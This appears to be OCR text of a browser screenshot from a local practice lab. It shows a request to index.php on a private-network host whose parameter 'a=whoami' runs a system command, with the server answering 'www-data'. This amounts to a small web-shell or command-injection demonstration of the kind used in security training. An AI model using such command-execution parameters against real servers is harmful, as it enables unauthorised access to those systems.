 192.168.1.9:8080/index.php?a
192.168.1.9:8080/index.php?a=whoami
火狐官方站点 新手上路 常用网址 京东商城 Wappalyzer 路飞学城 - 帮助有志... 智谱清言
www-data hello world